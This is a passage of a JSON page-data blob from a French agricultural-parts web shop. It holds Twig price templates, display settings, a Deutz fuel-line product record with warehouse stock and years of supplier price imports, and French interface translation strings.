%}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":1194,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":1271,"reference":"03388595","supplier":{"@id":4},"internal":false,"label":null,"active":true}],"reference":"03388595","internalReference":null,"supplier":{"id":4,"name":"deutz-2","title":"DEUTZ","accountNumber":"0011006","tag":["agricole","conditionsDynamiques"],"company":{"@id":20580},"defaultOrderType":{"@id":1},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"CONDUITE CARBURANT","width":null,"length":null,"height":null,"stocks":[{"id":1613,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":11,"code":"1_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (AGRICOLE)","owner":{"id":1206,"crmId":"5cde823c17c43f002b613656","reference":"F000001","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2000-07-02T22:00:00+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"comment":"DOSSIER VOL ELEMENTS FIAT : \nAVEZOU CHASTAING\nDossier num\u00e9ro : 2022525852\nN\u00b0 CLIENT DEUTZ 40116616","base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"value":"https:\/\/www.ricard-agri.com","category":"showcase"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":500},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":15},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T20:01:12+0000","lastEditor":{"@id":14}},{"id":146009,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":8,"code":"3_001","title":"SARL RICARD & FILS - LOURDOUEIX (AGRICOLE)","owner":{"id":373,"crmId":"56b4b3bb9c8842326e8b4567","reference":"F000015","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:37:46+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLourdoueix"],"base":"ricardLourdoueix","latitude":"46.42924384836713","longitude":"1.8217756801249108"},"companyName":"RICARD & FILS - LOURDOUEIX","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900027","address":{"formatted":"6 Les Pierres Bures, 23360 Lourdoueix-Saint-Pierre, France","streetNumber":"6","route":"Les Pierres Bures","locality":"Lourdoueix-Saint-Pierre","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","zipCode":"23360","position":{"type":"Point","coordinates":[1.8213403386840943,46.429430344453564]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555817878"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":2},"zone":{"@id":459},"archiveReason":null,"legalEntity":{"@id":18},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.429430344453564,"addressLongitude":1.8213403386840943},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2019-08-20T22:00:00+0000","lastUpdate":"2024-11-28T16:17:04+0000","lastEditor":{"@id":186}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":2113,"title":"Pi\u00e8ces d\u00e9tach\u00e9es","active":true,"slug":"pieces-detachees-2113"},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"name":"category_lra65","title":"Tarif","parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1734,"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"@id":1725},"type":"user","nonAssignable":false,"important":true,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":0.07,"comment":null,"ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":1912,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":82.19,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:06+0000","lastCheckDate":"2020-01-28T05:16:21+0000"},{"id":3057199,"supplierPriceList":{"id":58,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"DEUTZ 2020 v2","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-13T13:35:33+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-13T12:54:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":83.5,"purchasePrice":83.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:04:07+0000","lastCheckDate":"2021-01-13T13:04:07+0000"},{"id":3243792,"supplierPriceList":{"id":67,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2020 v3","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T19:16:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T18:38:20+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":83.5,"purchasePrice":83.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:49:43+0000","lastCheckDate":"2021-01-15T18:49:43+0000"},{"id":3439875,"supplierPriceList":{"id":68,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2021x","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T20:00:45+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T19:28:48+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":83.5,"purchasePrice":83.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:38:42+0000","lastCheckDate":"2021-01-15T19:38:42+0000"},{"id":3653984,"supplierPriceList":{"id":78,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v2","effectiveStartDate":"2021-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-02-04T11:17:36+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-02-04T10:55:41+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":83.5,"purchasePrice":83.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:00:42+0000","lastCheckDate":"2021-02-04T11:00:42+0000"},{"id":6587740,"supplierPriceList":{"id":155,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v3","effectiveStartDate":"2021-06-28","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-06-23T08:46:29+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-06-23T07:40:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":87.7,"purchasePrice":87.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:43+0000","lastCheckDate":"2021-06-23T07:50:43+0000"},{"id":9956264,"supplierPriceList":{"id":240,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v1","effectiveStartDate":"2022-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-01-10T13:05:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-01-10T12:00:30+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":89.9,"purchasePrice":89.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:23+0000","lastCheckDate":"2022-01-10T12:10:23+0000"},{"id":11422173,"supplierPriceList":{"id":286,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2022 v1.1 (maj familles uniquement)","effectiveStartDate":"2022-01-11","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-03-10T12:36:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-03-10T11:16:16+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":89.9,"purchasePrice":89.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T11:28:20+0000","lastCheckDate":"2022-03-10T11:28:20+0000"},{"id":13490065,"supplierPriceList":{"id":331,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v2","effectiveStartDate":"2022-04-25","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-04-20T08:19:00+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-04-20T07:45:43+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":94.4,"purchasePrice":94.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:38+0000","lastCheckDate":"2022-04-20T07:52:38+0000"},{"id":13802596,"supplierPriceList":{"id":345,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2022 v3 (+10%)","effectiveStartDate":"2022-05-18","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-05-09T12:28:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-05-09T12:17:09+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":103.84,"purchasePrice":103.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:25:06+0000","lastCheckDate":"2022-05-09T12:25:06+0000"},{"id":18177017,"supplierPriceList":{"id":442,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"onlyPrices","title":"DEUTZ 2023 v1","effectiveStartDate":"2023-01-09","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-05T17:24:24+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-05T15:53:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":103.84,"purchasePrice":103.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:41:41+0000","lastCheckDate":"2023-01-05T16:41:41+0000"},{"id":19179099,"supplierPriceList":{"id":455,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v1.1","effectiveStartDate":"2023-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-10T20:01:12+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-10T11:05:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":103.84,"purchasePrice":103.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:58+0000","lastCheckDate":"2023-01-10T11:21:58+0000"},{"id":21000609,"supplierPriceList":{"id":494,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v2","effectiveStartDate":"2023-04-24","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-04-28T19:02:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-04-28T10:04:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":103.84,"purchasePrice":103.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:13:22+0000","lastCheckDate":"2023-04-28T10:13:22+0000"},{"id":21425297,"supplierPriceList":{"id":499,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2023 v3","effectiveStartDate":"2023-05-26","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-05-30T15:39:08+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-05-30T15:29:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":107.47,"purchasePrice":107.47,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:13+0000","lastCheckDate":"2023-05-30T15:36:13+0000"},{"id":23558825,"supplierPriceList":{"id":519,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v4","effectiveStartDate":"2023-09-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-09-13T13:59:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-09-13T13:22:39+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":107.47,"purchasePrice":107.47,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:29:29+0000","lastCheckDate":"2023-09-13T13:29:29+0000"},{"id":24132609,"supplierPriceList":{"id":544,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2024 v1","effectiveStartDate":"2024-01-15","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-01-02T17:00:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-01-02T16:24:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.54,"purchasePrice":47.54,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:48+0000","lastCheckDate":"2024-01-02T16:33:48+0000"},{"id":27481964,"supplierPriceList":{"id":667,"supplier":{"@id":4},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"SDF PIECES 2025 P2 17-01-2025 07:19","effectiveStartDate":"2025-01-27","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-01-17T06:19:48+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-01-17T06:19:49+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":48.49,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:29:33+0000","createdAt":"2025-01-17T06:29:33+0000","lastCheckDate":"2025-01-17T06:29:33+0000"},{"id":31380593,"supplierPriceList":{"id":768,"supplier":{"@id":4},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ PDR 2026 20-01-2026 14:46","effectiveStartDate":"2026-01-26","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2026-01-20T13:46:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2026-01-20T13:46:05+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.46,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:09:00+0000","createdAt":"2026-01-20T14:09:00+0000","lastCheckDate":"2026-01-20T14:09:00+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"model":null,"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, D07","rawValue":["1731","1201"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"tuyau\/tube","rawValue":"tuyau\/tube","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2026-01-20T14:09:00+0000","lastEditor":{"@id":164},"documents":[],"videos":[],"linkedBy":[],"linkedTo":[],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"isPromo":false,"stockQuantity":0,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du 